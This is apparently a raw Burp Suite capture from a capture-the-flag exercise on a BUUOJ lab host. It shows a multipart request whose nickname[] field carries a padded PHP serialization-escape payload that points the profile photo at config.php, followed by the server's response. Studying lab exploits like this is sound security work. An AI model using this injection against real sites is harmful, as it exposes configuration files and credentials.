 发送 取消 < ▼ > ▼
目标: http://5b0f05bd-d85e-45aa-8be4-ddfae8a4a674.node1.buuoj.cn
请求
Raw 参数 头 Hex
POST /update.php HTTP/1.1
Host: 5b0f05bd-d85e-45aa-8be4-ddfae8a4a674.node1.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 12919
Connection: close
Referer: http://5b0f05bd-d85e-45aa-8be4-ddfae8a4a674.node1.buuoj.cn/update.php
Cookie: PHPSESSID=137a63f3c021206438e4372fa563a656
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="phone"
12345678901
-----------------------------18467633426500
Content-Disposition: form-data; name="email"
123@qq.com
-----------------------------18467633426500
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------18467633426500
Content-Disposition: form-data; name="photo"; filename="1.jpg"
Content-Type: image/jpeg
JFIF C
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 23 Sep 2019 11:54:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects
parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line
<b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects
parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line
<b>15</b><br />
Update Profile Success!<a
href="profile.php">Your Profile</a>